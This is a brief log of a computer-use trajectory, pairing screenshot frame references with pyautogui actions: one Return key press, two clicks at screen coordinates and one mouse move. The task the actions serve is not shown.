
pyautogui.press('Return')

pyautogui.click(168, 166)

pyautogui.click(119, 168)

pyautogui.moveTo(268, 33)
